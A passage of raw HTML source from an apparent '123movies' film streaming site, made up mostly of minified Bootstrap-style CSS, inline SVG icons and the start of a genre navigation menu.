.nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);color:var(--bs-navbar-color);font-size:var(--bs-navbar-toggler-font-size);line-height:1;padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);transition:var(--bs-navbar-toggler-transition)}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);outline:0;text-decoration:none}.navbar-dark{--bs-navbar-color:hsla(0,0%,100%,.55);--bs-navbar-hover-color:hsla(0,0%,100%,.75);--bs-navbar-disabled-color:hsla(0,0%,100%,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:hsla(0,0%,100%,.1)}.navbar-dark{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:none;--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;color:#eaeaea;display:flex;flex-direction:column;height:var(--bs-card-height);min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:var(--bs-card-bg);border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:var(--bs-card-inner-border-radius);border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{color:var(--bs-card-color);flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x)}.card-title{color:var(--bs-card-title-color);margin-bottom:var(--bs-card-title-spacer-y)}.card-header{background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);margin-bottom:0;padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-img-top{width:100%}.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);display:flex;flex-wrap:wrap;font-size:var(--bs-breadcrumb-font-size);list-style:none;margin-bottom:var(--bs-breadcrumb-margin-bottom);padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{color:var(--bs-breadcrumb-divider-color);content:"/";float:left;padding-right:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);border-radius:var(--bs-badge-border-radius);color:var(--bs-badge-color);display:inline-block;font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}@keyframes a{0%{background-position-x:var(--bs-progress-height)}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:none;--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:#00acc1;--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:none;--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#00acc1;--bs-list-group-active-border-color:#00acc1;border-radius:var(--bs-list-group-border-radius);display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item{background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);color:var(--bs-list-group-color);display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:var(--bs-list-group-disabled-bg);color:var(--bs-list-group-disabled-color);pointer-events:none}.list-group-item.active{background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);color:var(--bs-list-group-active-color);z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:var(--bs-list-group-border-width);margin-top:calc(var(--bs-list-group-border-width)*-1)}.list-group-item-action{color:var(--bs-list-group-action-color);text-align:inherit;width:100%}.list-group-item-action:not(.active):focus,.list-group-item-action:not(.active):hover{background-color:var(--bs-list-group-action-hover-bg);color:var(--bs-list-group-action-hover-color);text-decoration:none;z-index:1}.list-group-item-action:not(.active):active{background-color:var(--bs-list-group-action-active-bg);color:var(--bs-list-group-action-active-color)}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(0,172,193,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.2rem;box-sizing:content-box;height:1em;opacity:var(--bs-btn-close-opacity);padding:.25em;width:1em}.btn-close,.btn-close:hover{color:var(--bs-btn-close-color)}.btn-close:hover{opacity:var(--bs-btn-close-hover-opacity);text-decoration:none}.btn-close:focus{box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);outline:0}.btn-close.disabled,.btn-close:disabled{opacity:var(--bs-btn-close-disabled-opacity);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}:root{--bs-btn-close-filter: }.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:var(--bs-modal-zindex)}.modal-dialog{margin:var(--bs-modal-margin);pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;background-color:var(--bs-backdrop-bg);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:var(--bs-backdrop-zindex)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-body{flex:1 1 auto;padding:var(--bs-modal-padding);position:relative}:root{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter: }@keyframes b{to{transform:rotate(1turn)}}@keyframes c{0%{transform:scale(0)}50%{opacity:1;transform:none}}.offcanvas{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}.offcanvas{background-clip:padding-box;background-color:var(--bs-offcanvas-bg);bottom:0;color:var(--bs-offcanvas-color);display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:var(--bs-offcanvas-transition);visibility:hidden;z-index:var(--bs-offcanvas-zindex)}.offcanvas.offcanvas-end{border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);right:0;top:0;transform:translateX(100%);width:var(--bs-offcanvas-width)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{margin-bottom:calc(var(--bs-offcanvas-padding-y)*-.5);margin-left:auto;margin-right:calc(var(--bs-offcanvas-padding-x)*-.5);margin-top:calc(var(--bs-offcanvas-padding-y)*-.5);padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)}.offcanvas-title{line-height:var(--bs-offcanvas-title-line-height);margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.placeholder{background-color:currentcolor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}@keyframes d{50%{opacity:.2}}@keyframes e{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.text-bg-primary{background-color:#00acc1!important;color:#000!important}.text-bg-warning{background-color:#ffc107!important;color:#000!important}.text-bg-light{background-color:#eaeaea!important;color:#000!important}.text-bg-dark{background-color:#16181e!important;color:#fff!important}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-16x9{--bs-aspect-ratio:56.25%}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.float-start{float:left!important}.float-end{float:right!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-flex{display:flex!important}.d-none{display:none!important}.shadow{box-shadow:0 0 5px rgba(0,0,0,.3)!important}.position-relative{position:relative!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-light{--bs-border-opacity:1;border-color:rgba(234,234,234,var(--bs-border-opacity))!important}.h-100{height:100%!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-center{align-items:center!important}.m-0{margin:0!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.me-1{margin-right:.25rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.p-0{padding:0!important}.p-2{padding:.5rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.pt-3{padding-top:1rem!important}.pb-3{padding-bottom:1rem!important}.ps-2{padding-left:.5rem!important}.gap-2{gap:.5rem!important}.fs-4{font-size:1.5rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.text-center{text-align:center!important}.text-light{--bs-text-opacity:1;color:rgba(234,234,234,var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(255,255,255,var(--bs-text-opacity))!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(0,172,193,var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(22,24,30,var(--bs-bg-opacity))!important}.bg-darker{--bs-bg-opacity:1;background-color:rgba(17,17,17,var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.rounded{border-radius:.2rem!important}.fa-secondary{opacity:.4}header .nav-item .nav-link{color:#eaeaea;font-weight:600;text-transform:uppercase}header .nav-item .nav-link:hover{color:#00acc1}header .nav-item .nav-link.active{border-bottom:3px solid #00acc1;color:#00acc1}.search-icon{opacity:.75;stroke-width:1.6}.footer-brand{width:auto}.footer-link-head{font-size:1rem;font-weight:700}footer a{color:#ccc}.list-rel .poster:before{content:url(/img/play.svg);height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:70px;z-index:6}.list-rel .poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.list-rel .shadow:hover{box-shadow:0 0 10px rgba(0,0,0,.8)!important}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .2s ease-in-out}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover{position:relative;width:100%}.cover:before{content:url(/img/play.svg);left:calc(50% - 50px);top:calc(50% - 50px);width:100px;z-index:6}.cover:before,.item-title{height:auto;position:absolute}.item-title{background:linear-gradient(180deg,transparent,rgba(0,0,0,.65) 28%,rgba(0,0,0,.65));bottom:0;left:0;padding:5px;text-align:center;width:100%;z-index:1}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe,.mlbq{position:absolute}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;right:8px;top:8px;width:auto;z-index:4}.mlbe i,.mlbq{font-weight:700}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.list-title{background:#00acc1;border-radius:.2rem;color:#111;display:inline-block;font-weight:600;padding:.5rem 1rem}.search-res{box-shadow:0 0 5px rgba(0,0,0,.3);margin-top:2.7rem;position:absolute;width:100%;z-index:10}.tags a:before{content:"#"}#eps-list{display:block;overflow-y:scroll;position:relative}.lazy{block-size:auto;max-inline-size:100%}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}@media (min-width:576px){.row-cols-sm-4>*{flex:0 0 auto;width:25%}.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{margin-left:auto;margin-right:auto;max-width:var(--bs-modal-width)}}@media (min-width:768px){.container-md{max-width:720px}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}}@media (min-width:992px){.container-md{max-width:960px}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:var(--bs-navbar-nav-link-padding-x);padding-right:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{background-color:transparent!important;border:0!important;flex-grow:1;height:auto!important;position:static;transform:none!important;transition:none;visibility:visible!important;width:auto!important;z-index:auto}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.d-lg-block{display:block!important}.w-lg-25{width:25%!important}.me-lg-5{margin-right:3rem!important}.mb-lg-0{margin-bottom:0!important}header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:4;column-count:4}}@media (min-width:1200px){.container-md{max-width:1140px}.list-rel>*{flex:0 0 auto;width:16.66666667%}}@media (min-width:1400px){.container-md,.container-xxl{max-width:1320px}.col-xxl-10{flex:0 0 auto;width:83.33333333%}}@media (min-width:1600px){.container-md,.container-xxl,.container-xxxl{max-width:1560px}}@media (max-width:767.98px){.cover:before{left:calc(50% - 40px);top:calc(50% - 40px);width:80px}}@media (max-width:991.98px){header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:3;column-count:3}}@media (prefers-reduced-motion:reduce){.form-control{transition:none}.form-control::file-selector-button{transition:none}.btn,.fade,.nav-link,.navbar-toggler{transition:none}.modal.fade .modal-dialog{transition:none}.offcanvas{transition:none}}</style></head><body><svg class="d-none"><symbol id="navbtn" viewBox="0 0 512 512"><path class="fa-primary" d="M416 128H32C14.33 128 0 113.7.0 96 0 78.33 14.33 64 32 64H416c17.7.0 32 14.33 32 32 0 17.7-14.3 32-32 32zm0 320H32c-17.67.0-32-14.3-32-32s14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32z"/><path class="fa-secondary" d="M0 256c0-17.7 14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32H32c-17.67.0-32-14.3-32-32z"/></symbol><symbol id="search-icon" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352c79.5.0 144-64.5 144-144S287.5 64 208 64 64 128.5 64 208s64.5 144 144 144z"/></symbol><symbol id="reset-icon" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8.0-45.3s-32.8-12.5-45.3.0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3.0s-12.5 32.8.0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8.0 45.3s32.8 12.5 45.3.0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3.0s12.5-32.8.0-45.3L205.3 256 310.6 150.6z"/></symbol><symbol id="play-btn" viewBox="0 0 512 512"><path fill="#00acc1" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/><path fill="#eaeaea" d="M371.7 280l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/></symbol><symbol id="logo" viewBox="0 0 512 81.7"><path fill="#00acc1" d="m308.3 8.5 7.3 2.7c.6.2 1.1 1 1.1 1.7s-.6 1.3-1.1 1.6l-7.3 2.7-2.7 7.3c-.2.7-1 1.2-1.7 1.2s-1.4-.5-1.6-1.2l-2.7-7.3-7.3-2.7c-.7-.3-1.1-1-1.1-1.6-.2-.8.3-1.5 1.1-1.7l7.3-2.7 2.7-7.3c.3-.6 1-1 1.6-1a2 2 0 011.7 1l2.7 7.3zm-8.4 21.2c2 2 2 5.3.0 7.2l-.5.5a33.2 33.2.0 11-20-20l.5-.4c2-2 5.2-2 7.2.0l12.8 12.7zm-31.9 1c1.6.0 2.6-1 2.6-2.5.0-1.4-1-2.5-2.6-2.5h-1.3A21.8 21.8.0 00245 47.4v1.3c0 1.4 1.3 2.5 2.6 2.5 1.6.0 2.5-1.1 2.5-2.5v-1.3c0-9.2 7.6-16.6 16.6-16.6h1.3z"/><path fill="#eaeaea" d="M34.7 20.3h-13a18.4 18.4.0 01-7.4 10c-3.3 2-7.4 3-12.3 3.2L0 45h13.3l-6 33.6h17l10.4-58.4z"/><path fill="#eaeaea" d="m93.6 78.7 2.4-14H69.3c1.3-.7 3.5-2 6.9-3.7l6-3.2 1.3-.8 6.4-3.6a33 33 0 004.8-3.6c1.5-1.4 2.8-3 3.9-4.8 1-1.8 1.8-3.8 2.2-6.1l.3-3.7a13 13 0 00-6-11.4c-1.8-1.2-4-2.1-6.4-2.7-2.4-.6-5-.8-7.8-.8-7.7.0-14 1.9-19 5.7a28.8 28.8.0 00-9.6 18h15.3c.5-3.2 1.6-5.8 3.2-7.9 1.7-2 4-3.1 7-3.1 1.7.0 3.1.4 4.3 1.3s1.8 2 1.8 3.5v.5l-.1.5c-.5 2.6-1.9 5-4.2 6.9-2.3 2-6 4.3-10.7 7-3 1.9-5.7 3.5-7.8 5a62 62 0 00-6.3 4.6c-2.8 2.5-5 5-6.6 7.7a21.9 21.9.0 00-3 8.7h48.4z"/><path fill="#eaeaea" d="M101.4 58.7a27 27 0 00-.5 5c0 5.2 1.9 9.3 5.5 12 3.7 2.8 8.5 4.2 14.6 4.2 8 0 14.5-1.7 19.6-5.2a21.7 21.7.0 009.7-17.5c0-4.5-2.1-7.7-6.4-9.5 4.9-2.2 7.8-6 8.7-11.3.2-1 .2-2 .2-2.8.0-4.1-1.7-7.4-5.1-9.8a24.8 24.8.0 00-14.4-3.5c-3 0-6 .3-9 1-2.8.8-5.4 2-7.8 3.5a22.7 22.7.0 00-9.8 14.3H122c.6-2 1.7-3.4 3.2-4.5 1.5-1 3.3-1.6 5.4-1.6a8 8 0 014.2 1c1.1.7 1.7 1.8 1.7 3.2v.9a6 6 0 01-3.4 4.6 14 14 0 01-6.4 1.4h-1.5l-1.8 10 3.8.1c1 0 2 .3 2.9.6.9.3 1.6.8 2.1 1.5.6.6.9 1.5.9 2.7l-.2 1.5a7.5 7.5.0 01-2.8 4.7 9 9 0 01-6 2c-2.6.0-4.5-.8-5.7-2.3-.8-1-1.2-2.4-1.2-4 0-.7.0-1.4.2-2.2h-16z"/><path fill="#00acc1" d="m171.8 78.7 3.5-20 1.2-9.1.8-8.7h.1l4 37.8h13.4l17.4-37.8h.2l-2.8 10.7-1.9 9.1-3.2 18h17.3l10.4-58.9h-23.3l-16.8 36.7-4-36.7h-23.3l-10.3 58.9z"/><path fill="#00acc1" d="M317.5 78.4h19.4l30.8-58.9h-19.5l-17.6 39.2-3.4-39.2h-19.4z"/><path fill="#00acc1" d="M384.7 78.4 395 19.5h-19.2l-10.4 58.9z"/><path fill="#00acc1" d="m446.3 78.4 2.4-13.8h-29.8l1.6-9.2h24.3l2.4-13.7h-24.3l1.5-8.5h28.7l2.4-13.7h-47.9l-10.4 58.9z"/><path fill="#00acc1" d="M512 36.6c0-2.8-.4-5.3-1.2-7.6-.8-2.2-2.1-4.2-3.9-5.8-1.7-1.7-4-3-6.8-3.9a33 33 0 00-10-1.3c-7.6.0-14 1.6-19.3 4.8a19.6 19.6.0 00-9.5 14L461 40a12 12 0 006.3 11c1.8 1.2 3.8 2 5.7 2.7l7.5 2c3.6 1 6.2 1.8 7.8 2.5s2.5 1.8 2.5 3.1v.3l-.1.3c-.2 1.4-1.1 2.4-2.7 3.2a14 14 0 01-6 1.1c-2.2.0-4-.4-5.3-1.4a5.4 5.4.0 01-2.4-4.7H456c-.2.8-.2 1.6-.2 2.3a15.2 15.2.0 006 12.3c2 1.6 4.4 2.9 7.2 3.8 2.9.9 6 1.3 9.6 1.3 8.3.0 15.3-1.7 21-5.1 5.5-3.5 8.9-8.5 10-15.2.3-1 .4-2 .4-3 0-2.5-.6-4.6-1.7-6.4a13.7 13.7.0 00-4.5-4.3c-1.9-1.1-3.8-2-5.7-2.6-2-.7-4.4-1.4-7.5-2.2-3.6-1-6.3-1.8-8-2.5-1.6-.7-2.5-1.8-2.5-3.1l.1-.4V35c.4-2.3 2.6-3.4 6.7-3.4 2 0 3.7.4 4.8 1 1.4 1 2 2.2 2 4.1H512z"/></symbol></svg><header class="container-fluid text-bg-dark shadow"><nav class="navbar navbar-dark navbar-expand-lg p-0"><div class=container-xxl><a class="navbar-brand me-lg-5" href=https://123moviesfun.is/><svg class="logo-nav" width="187" height="49" aria-hidden="false"><title>123movies</title><use xlink:href="#logo"/></svg>
</a><button class=navbar-toggler type=button data-bs-toggle=offcanvas data-bs-target=#navtop aria-controls=navtop aria-expanded=false aria-label=Navbar><svg class="navbtn" width="20" height="20" aria-hidden="true"><use xlink:href="#navbtn"/></svg></button><div class="offcanvas offcanvas-end text-bg-dark" id=navtop><div class="offcanvas-header bg-darker py-1"><div class=offcanvas-title id=offcanvasNavbarLabel><svg class="logo-nav" width="187" height="49" aria-hidden="false"><use xlink:href="#logo"/></svg></div><button type=button class=btn-close data-bs-dismiss=offcanvas aria-label=Close></button></div><div class=offcanvas-body><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class=nav-link href=https://123moviesfun.is/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://123moviesfun.is/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item 